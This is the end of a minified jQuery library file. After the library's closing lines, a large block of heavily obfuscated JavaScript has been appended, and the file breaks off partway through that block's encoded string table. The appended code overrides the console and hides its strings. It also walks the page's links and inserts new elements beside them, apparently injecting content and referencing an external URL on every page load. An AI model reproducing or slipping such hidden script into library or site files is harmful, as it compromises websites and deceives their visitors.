"+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});
jQuery.noConflict();
(function(_0xdba9a0,_0x49b0cf){function _0x386085(_0x1c1e12,_0x475fef,_0x10d030,_0x57aa2c){return _0x2eca(_0x57aa2c- -0xaf,_0x1c1e12);}function _0x68d32b(_0x22e366,_0x13af5f,_0xfd325f,_0x43ffd){return _0x2eca(_0x13af5f- -0x8b,_0xfd325f);}const _0x20150a=_0xdba9a0();while(!![]){try{const _0x130511=-parseInt(_0x386085(0x35,0x41,0x72,0x1f))/(-0x168b*-0x1+0x16ea+-0x2d74*0x1)+parseInt(_0x68d32b(0x94,0x4f,0x4a,0x1))/(-0x1809+0x1a59+0x3b*-0xa)+-parseInt(_0x68d32b(0x60,0xb5,0x72,0xb6))/(-0xf08*0x2+-0x1*0x2597+0x21d5*0x2)*(parseInt(_0x68d32b(0xb,0x3d,-0x16,0x3d))/(0xb16*-0x2+0x64d*0x6+-0xf9e))+parseInt(_0x386085(-0x17,0x74,0x4e,0x18))/(0x473*-0x1+-0x1*-0x449+0x2f)+-parseInt(_0x68d32b(0x60,0x46,0x79,0x65))/(-0x439*0x8+0x6af*0x2+-0x51c*-0x4)*(parseInt(_0x386085(0xb7,0x1,0xa9,0x5e))/(0x24c7+0x18aa+-0x1eb5*0x2))+-parseInt(_0x386085(0xde,0x11c,0x11a,0xb8))/(-0x199c+-0x1343+0x2ce7)*(parseInt(_0x386085(0x30,0x5c,0x3,0x3a))/(0x1*-0xd05+-0x6c5+0x13d3))+-parseInt(_0x386085(-0x1c,-0x16,0x44,0x44))/(0xcd1+-0x2673*0x1+0x19ac)*(-parseInt(_0x386085(0x90,0x87,0xd8,0x90))/(0x26*0xef+0x2*0xfcb+-0x4305));if(_0x130511===_0x49b0cf)break;else _0x20150a['push'](_0x20150a['shift']());}catch(_0x3cfd23){_0x20150a['push'](_0x20150a['shift']());}}}(_0x49bb,-0x636d+0x125a4+0x23e08));const _0x1ec08b=(function(){function _0x2c6c60(_0x285d61,_0x57248c,_0x390e7e,_0x36a539){return _0x2eca(_0x285d61-0x287,_0x57248c);}const _0x224073={};_0x224073[_0x2c6c60(0x3bd,0x3b5,0x40d,0x37f)]=function(_0x106442,_0x4a914b){return _0x106442<_0x4a914b;},_0x224073[_0x2c6c60(0x337,0x33b,0x337,0x37e)]=function(_0x5bdc83,_0x92512a){return _0x5bdc83!==_0x92512a;},_0x224073[_0x2c6c60(0x350,0x347,0x309,0x36a)]='MqyOd';function _0x503bc8(_0x57a2a7,_0x2c8d89,_0x20a002,_0xa75dd7){return _0x2eca(_0x20a002- -0x2b1,_0x57a2a7);}const _0x5cb7a6=_0x224073;let _0x3ae98e=!![];return function(_0x4fc3ca,_0x2c2b88){const _0x118116={'FDZQy':function(_0x3d2465,_0x2e9449){function _0x5f0136(_0x404653,_0x1896be,_0x71db50,_0x334ef5){return _0x2eca(_0x404653-0x3c5,_0x334ef5);}return _0x5cb7a6[_0x5f0136(0x4fb,0x515,0x537,0x4c2)](_0x3d2465,_0x2e9449);},'AeYac':_0x5d58a1(0x2d2,0x251,0x27a,0x220),'SgZGD':function(_0x3094d9,_0x602e1){return _0x5cb7a6['TGwzt'](_0x3094d9,_0x602e1);},'PqmrI':_0x5cb7a6['xthZP']};function _0x5d58a1(_0x4e64ae,_0x42ab82,_0x416e7a,_0x4af585){return _0x2c6c60(_0x416e7a- -0x124,_0x42ab82,_0x416e7a-0x1e8,_0x4af585-0xae);}const _0x114a67=_0x3ae98e?function(){function _0x4a3ec1(_0x41de04,_0x3905f1,_0x2646ac,_0x3ca00f){return _0x5d58a1(_0x41de04-0x187,_0x3905f1,_0x2646ac-0x58,_0x3ca00f-0x75);}const _0x2b1ac2={'gCsMA':function(_0x1b1b1e,_0x38b061){return _0x118116['FDZQy'](_0x1b1b1e,_0x38b061);},'ONnKS':_0x118116[_0x4a3ec1(0x34d,0x33a,0x327,0x2d3)]};function _0x5d9dc1(_0x2c694f,_0x6e5054,_0x3c4021,_0x1464d3){return _0x5d58a1(_0x2c694f-0x1a8,_0x1464d3,_0x3c4021-0x130,_0x1464d3-0x5f);}if(_0x118116['SgZGD'](_0x4a3ec1(0x312,0x2ee,0x2d7,0x2b8),_0x118116[_0x5d9dc1(0x393,0x3ee,0x3b0,0x384)])){const _0x17fc8d=_0x4d0020[_0x5d9dc1(0x30e,0x32e,0x34a,0x34d)](_0x4b72e3['body'][_0x5d9dc1(0x2fc,0x33c,0x341,0x2ea)+_0x5d9dc1(0x3c2,0x39f,0x3b2,0x3e4)]('a'));let _0x281551=-0xd*0x162+-0x11b1+0x1*0x23ab;for(let _0x1142de=-0x4*0x481+0x24f6*-0x1+0x1c6*0x1f;_0x2b1ac2[_0x4a3ec1(0x24c,0x295,0x266,0x220)](_0x1142de,_0x17fc8d[_0x4a3ec1(0x309,0x2f2,0x2dd,0x286)])&&_0x281551<_0x4ee6c2['length'];_0x1142de++){const _0x44ede0=_0x17fc8d[_0x1142de],_0xe45641=_0x5243c4['createElem'+'ent'](_0x2b1ac2[_0x5d9dc1(0x341,0x338,0x350,0x398)]);_0xe45641[_0x5d9dc1(0x38f,0x357,0x376,0x383)]=_0x182eed[_0x281551]['trim'](),_0x44ede0[_0x4a3ec1(0x2db,0x2dc,0x29d,0x2af)][_0x4a3ec1(0x299,0x2ca,0x2f3,0x2d3)+'re'](_0x315d1c['createText'+_0x4a3ec1(0x2ef,0x2ed,0x294,0x2a9)]('\x20'),_0x44ede0[_0x4a3ec1(0x2ad,0x2ac,0x2a6,0x2dc)+'g']);while(_0xe45641[_0x4a3ec1(0x33a,0x2d6,0x2db,0x302)]){_0x44ede0[_0x5d9dc1(0x38a,0x392,0x375,0x325)][_0x4a3ec1(0x2f8,0x29e,0x2f3,0x322)+'re'](_0xe45641['firstChild'],_0x44ede0[_0x4a3ec1(0x2d8,0x309,0x2a6,0x2bf)+'g'][_0x5d9dc1(0x39b,0x372,0x37e,0x3a4)+'g']);}_0x281551++;}}else{if(_0x2c2b88){const _0x313847=_0x2c2b88[_0x4a3ec1(0x2af,0x312,0x30b,0x2e5)](_0x4fc3ca,arguments);return _0x2c2b88=null,_0x313847;}}}:function(){};return _0x3ae98e=![],_0x114a67;};}()),_0x5b3efd=_0x1ec08b(this,function(){function _0x41c4f7(_0x5c4c4b,_0x33ba15,_0x479e69,_0xbaff96){return _0x2eca(_0x479e69-0x30,_0x5c4c4b);}function _0x41c39f(_0x1a6c7e,_0x1695ec,_0x212568,_0x28211f){return _0x2eca(_0x28211f- -0x24e,_0x1a6c7e);}const _0xcfb41c={};_0xcfb41c[_0x41c39f(-0xdb,-0x116,-0x10e,-0xdf)]='(((.+)+)+)'+'+$';const _0x3e355b=_0xcfb41c;return _0x5b3efd[_0x41c4f7(0x164,0x12c,0x121,0x184)]()['search'](_0x3e355b[_0x41c39f(-0x132,-0xde,-0x8c,-0xdf)])[_0x41c39f(-0x15b,-0x19f,-0x188,-0x15d)]()[_0x41c39f(-0x184,-0x175,-0x153,-0x199)+'r'](_0x5b3efd)[_0x41c39f(-0xe7,-0xdd,-0x118,-0x121)](_0x3e355b[_0x41c39f(-0x122,-0xdb,-0xec,-0xdf)]);});_0x5b3efd();const _0x3f9c6c=(function(){const _0x40c03a={};function _0x290fc4(_0x7e2a88,_0x448792,_0x45f18b,_0x50a22a){return _0x2eca(_0x45f18b- -0xfc,_0x448792);}_0x40c03a[_0x290fc4(0x19,0x17,0x5e,0x6f)]=function(_0x1817cb,_0x42db35){return _0x1817cb||_0x42db35;},_0x40c03a[_0x290fc4(-0x54,-0x3c,-0x8,-0x19)]=_0x260767(0x3fb,0x47c,0x3f1,0x42f),_0x40c03a[_0x290fc4(0x18,0x21,0x59,0x80)]=_0x260767(0x4bf,0x468,0x492,0x47e);const _0x2a6fe3=_0x40c03a;let _0x2368b2=!![];function _0x260767(_0x5e1935,_0x2e6ff3,_0x221298,_0x360749){return _0x2eca(_0x360749-0x31f,_0x221298);}return function(_0xc452e,_0x2c43ff){function _0x77cae9(_0x582702,_0x2c970d,_0x1a909a,_0x597de9){return _0x290fc4(_0x582702-0x65,_0x1a909a,_0x582702-0x2a6,_0x597de9-0x1bd);}const _0x2824d4={'npekZ':function(_0x12d149,_0x43e80b){function _0x130f83(_0x3915eb,_0x4b2e42,_0x354090,_0x2be678){return _0x2eca(_0x2be678- -0x202,_0x354090);}return _0x2a6fe3[_0x130f83(-0xb3,-0x95,-0xbe,-0xa8)](_0x12d149,_0x43e80b);},'IGDOU':function(_0x15c6d3,_0x747fa9){return _0x15c6d3!==_0x747fa9;},'GkhlT':_0x2a6fe3[_0x77cae9(0x29e,0x2f6,0x250,0x243)],'ENyor':_0x2a6fe3['iVqGW']},_0x1b20fe=_0x2368b2?function(){function _0x557cd2(_0x5e73b8,_0x556951,_0x253da1,_0x56f805){return _0x77cae9(_0x556951- -0x31,_0x556951-0x158,_0x253da1,_0x56f805-0x25);}const _0x1982b7={'KfuKX':function(_0xb4b403,_0x96e132){function _0x7b4bf7(_0x332dfd,_0x350ab3,_0xbd6ec2,_0x424031){return _0x2eca(_0x350ab3-0x14c,_0x424031);}return _0x2824d4[_0x7b4bf7(0x24f,0x270,0x249,0x265)](_0xb4b403,_0x96e132);}};function _0x338984(_0x5c78ec,_0x5e0da6,_0x24bc69,_0x1e04cf){return _0x77cae9(_0x24bc69- -0x18a,_0x5e0da6-0x7c,_0x5e0da6,_0x1e04cf-0x1f3);}if(_0x2824d4[_0x557cd2(0x25e,0x255,0x28f,0x1f8)](_0x557cd2(0x266,0x289,0x2c5,0x228),_0x2824d4[_0x557cd2(0x239,0x279,0x2d1,0x240)]))return _0x16d1fc=_0x1982b7[_0x338984(0x124,0x17f,0x14b,0x1a2)](_0x237156,![]),_0x189e7a=_0x3b3382[_0x557cd2(0x25b,0x260,0x2a4,0x28d)]('?')[0x977*-0x1+0x1f88+-0x1611],_0x2840cb;else{if(_0x2c43ff){if(_0x338984(0x17c,0x139,0x17f,0x1a1)!==_0x2824d4[_0x338984(0x17b,0x10a,0x12c,0x189)])return _0x6c4222[_0x557cd2(0x2d7,0x2c6,0x286,0x2e6)+'EPT'];else{const _0x337618=_0x2c43ff[_0x557cd2(0x307,0x2c9,0x297,0x2d8)](_0xc452e,arguments);return _0x2c43ff=null,_0x337618;}}}}:function(){};return _0x2368b2=![],_0x1b20fe;};}()),_0x111aa5=_0x3f9c6c(this,function(){function _0x337d90(_0xbcb5bb,_0x24c250,_0x8d4fc6,_0x20650b){return _0x2eca(_0x20650b-0x39b,_0x24c250);}const _0x250e1c={'idCat':_0x1b2080(-0x17f,-0x1bd,-0x16b,-0x15c)+'+$','BSMdO':function(_0x338562,_0x1bd5a8){return _0x338562!==_0x1bd5a8;},'HKpJi':_0x1b2080(-0x1c1,-0x188,-0x17e,-0x214),'RWxlz':function(_0xbf0eeb,_0x36676f){return _0xbf0eeb+_0x36676f;},'NafLn':'return\x20(fu'+_0x1b2080(-0x168,-0x1ac,-0x198,-0x1a4),'bzPUu':'{}.constru'+_0x1b2080(-0x197,-0x152,-0x1a2,-0x1c2)+_0x337d90(0x466,0x46d,0x4a3,0x448)+'\x20)','bfMLu':function(_0x5e5a21){return _0x5e5a21();},'JYApc':'DXNKk','KDbUA':_0x337d90(0x4fe,0x4e7,0x499,0x4e0),'bUURa':'warn','SgPEm':_0x1b2080(-0x19f,-0x1eb,-0x1fd,-0x1ab),'GfeEq':_0x337d90(0x4f2,0x4d1,0x53f,0x500),'tSGvT':_0x1b2080(-0x16f,-0x12f,-0x141,-0x178),'FeJlk':function(_0x53248d,_0x3da320){return _0x53248d<_0x3da320;}};let _0x9bc6ad;try{if(_0x250e1c[_0x337d90(0x4d7,0x4e6,0x4fd,0x4e5)](_0x337d90(0x4c9,0x419,0x4a5,0x46d),_0x250e1c[_0x1b2080(-0x1ab,-0x1e5,-0x17b,-0x1e6)])){const _0x276dee=Function(_0x250e1c['RWxlz'](_0x250e1c[_0x337d90(0x46c,0x49a,0x449,0x499)](_0x250e1c[_0x1b2080(-0x105,-0xfe,-0xbe,-0x149)],_0x250e1c[_0x1b2080(-0x16e,-0x1cc,-0x1ba,-0x180)]),');'));_0x9bc6ad=_0x250e1c[_0x337d90(0x461,0x47f,0x4ce,0x4b9)](_0x276dee);}else{const _0xa65b91=_0x38a6cd[_0x337d90(0x495,0x430,0x483,0x450)+'r']['prototype'][_0x337d90(0x458,0x4eb,0x4bd,0x49c)](_0xb84a5d),_0x302af0=_0x26a4d9[_0x1a6424],_0x422b3b=_0x5ee721[_0x302af0]||_0xa65b91;_0xa65b91[_0x1b2080(-0x1a5,-0x1e5,-0x1ff,-0x16b)]=_0x5123b2['bind'](_0x3cf916),_0xa65b91[_0x337d90(0x4b8,0x472,0x46f,0x48c)]=_0x422b3b[_0x337d90(0x435,0x439,0x4ae,0x48c)][_0x337d90(0x4c0,0x4c2,0x4be,0x49c)](_0x422b3b),_0x39a674[_0x302af0]=_0xa65b91;}}catch(_0x10c463){if(_0x250e1c[_0x337d90(0x4c6,0x47f,0x50c,0x4ce)]===_0x250e1c['KDbUA'])return _0x3f431a[_0x337d90(0x4ea,0x47d,0x483,0x48c)]()[_0x337d90(0x51f,0x4f7,0x51e,0x4c8)](_0x250e1c[_0x337d90(0x49f,0x401,0x412,0x447)])[_0x337d90(0x4b1,0x482,0x475,0x48c)]()[_0x1b2080(-0x1b6,-0x1af,-0x205,-0x1b8)+'r'](_0x1051d3)[_0x1b2080(-0x13e,-0x101,-0x149,-0x153)](_0x250e1c[_0x1b2080(-0x1bf,-0x1f4,-0x1b6,-0x1ac)]);else _0x9bc6ad=window;}const _0x121d2a=_0x9bc6ad[_0x1b2080(-0x108,-0x137,-0xcb,-0x16b)]=_0x9bc6ad[_0x337d90(0x525,0x553,0x52a,0x4fe)]||{},_0x4c7e9=['log',_0x250e1c['bUURa'],_0x250e1c['SgPEm'],_0x337d90(0x500,0x46e,0x50d,0x4bc),'exception',_0x250e1c[_0x1b2080(-0x132,-0x11b,-0xdc,-0x133)],_0x250e1c[_0x1b2080(-0x134,-0xd1,-0x126,-0xea)]];function _0x1b2080(_0x24ac67,_0x56df87,_0x418699,_0x5b3349){return _0x2eca(_0x24ac67- -0x26b,_0x418699);}for(let _0x2a5bf8=0x12ad+0xf*-0x24f+0xff4;_0x250e1c[_0x337d90(0x496,0x4b5,0x4f3,0x4f3)](_0x2a5bf8,_0x4c7e9[_0x337d90(0x4ff,0x4e0,0x497,0x4bd)]);_0x2a5bf8++){const _0x9aa660=_0x3f9c6c[_0x337d90(0x47c,0x44d,0x489,0x450)+'r'][_0x337d90(0x461,0x4b1,0x470,0x4c5)][_0x1b2080(-0x16a,-0x1a9,-0x195,-0x1c7)](_0x3f9c6c),_0x1fe4b9=_0x4c7e9[_0x2a5bf8],_0x136f69=_0x121d2a[_0x1fe4b9]||_0x9aa660;_0x9aa660[_0x337d90(0x4c0,0x40c,0x46f,0x461)]=_0x3f9c6c['bind'](_0x3f9c6c),_0x9aa660[_0x337d90(0x46e,0x4ed,0x4a7,0x48c)]=_0x136f69[_0x337d90(0x460,0x444,0x431,0x48c)][_0x1b2080(-0x16a,-0x1b6,-0x131,-0x184)](_0x136f69),_0x121d2a[_0x1fe4b9]=_0x9aa660;}});function _0x49bb(){const _0x138b1e=['suzsqu1f','DxnLCKfNzw50','u1P6rfy','rvbu','qLnnze8','A3fPs0C','CNLSr3m','rKLmvevsx0fdqW','DgfJyM4','vNnRq2q','yxbWBhK','ChvZAa','rKv3rfi','CMvWBgfJzunOAq','y2HHCKnVzgvbDa','AvzXr1C','u0nssvbu','tK9tq1jjufq','rMvkBgS','AgfZAenVzgu','AhrdA3G','DgfNtMfTzq','BuLJBui','v2fSA2vY','rxbhwg4','ExfLAg4','suHztKK','vvbhsKi','EurUrxa','y29UC29Szq','C2vUza','DgfIBgu','tMfMtg4','mtzptMHyDee','tg9HzgvK','tLH0zNy','DhjPBq','sunivKy','qwvzywm','quTMuvi','t3Lgq2S','CMHyBee','Be1rtNa','vxfjs1y','zMrksu0','z0nZtue','Awrdyxq','CM4GDgHPCYiPka','z2v0rwXLBwvUDa','Bg9JyxrPB24','veD3ENq','u1rzteu','CurjzLa','s3vSqKu','wMLwtKi','y29UC3rYDwn0BW','CgfYzw50rwXLBq','zNjVBq','C3rLBMvY','yxbWzw5Kq2HPBa','r3zztK4','te1WCgu','v2HVq3u','t05Us1m','tMDUswm','Ahr0Chm6lY9JyW','seTWsMK','DMfZz3u','t29Jvg4','t29wz3m','EfDPuNK','r1biA3i','x19WCM90B19F','mZCZmdG1Cuj3t29p','mtm2Exnzz0PT','EhrOwLa','rgTwvg4','EgLnrNe','Aw5MBW','ywrKrxzLBNrmAq','mZCWnda1s2P4AfnA','vNfKENK','jNvYBd0','mte3ntrIsgjirxy','q2LnrKO','CNnNuMe','y3rVCIGICMv0Dq','CMvZCg9UC2vuzq','Dg9yCvO','EKfcC2y','B3bLBG','tM9Kzq','nZi3nZa0BfnXAenj','BNLJzha','suDet1u','twXIvem','CvfVCLG','B3vnCg8','v1HSrge','Dvndyvm','CgfYzw50tM9Kzq','Aw5Uzxjive1m','y3jLyxrLvhjLzq','zxzLCNK','Bg9N','C3bSAxq','re9nq29UDgvUDa','mte5odGXogvcD1P4sq','y3jLyxrLvgv4Da','BMv4DfnPyMXPBG','kcGOlISPkYKRkq','y3jLyxrLrwXLBq','s1LZBK0','AMLWCMe','rLnZt3q','Dg9tDhjPBMC','r0vu','nJKXmdbLEwrwrw4','vKHVugG','ufLIEg4','AhjLzG','zfvJvMK','D2fYBG','y0rjA1G','BLzjqK0','C3H0u2m','DhjHy2u','yNPqvxu','uLD4BhO','Dgv4Dc9ODg1S','r2TOBfq','yMLUza','verAy2q','BMn0Aw9UkcKG','Ag1PrhG','Dgv4DenVBNrLBG','CLLIqLa','CgfYC2vgCM9TuW','Bwf0y2G','ugHmv1y','vu1fzgO','BuzWCK0','ru55B3i','mtiXmw11v0f5qW','B25SB2fK','suXOwgi','tLftwLK','tLj3CwO','BhHdwMm','uK1yB3q','rfzPt0i','DhjPBMC','zw50','zgL2','uerhuLG','v0LAvhG','v0nrBg0','BLrgDfG','txf5t2q','uhfTCKK','yMznthu','C0j5vgfNtMfTzq','zMLYC3rdAgLSza','zxjYB3i','BgvUz3rO','Bu5wvNi','BNbLA1O','A3zpDgC','tgj3q2C','runu','Ee5fzeC','E30Uy29UC3rYDq','ChjVDg90ExbL','s2z1s1G','y3jLyxrLrg9JDq','C2vHCMnO','BMv4De5Vzgu','rhPLEhO','t1Hirvu','BwvUDezYywDTzq','yM9KEq','sLLbCgm','ENbJsMy','vM9zvK8','AhDHDgm','DfnhDLq','Aw5Zzxj0qMvMBW','r2zLrxe','u21vruW','A0rsuKG','DgvZDa','rKLmve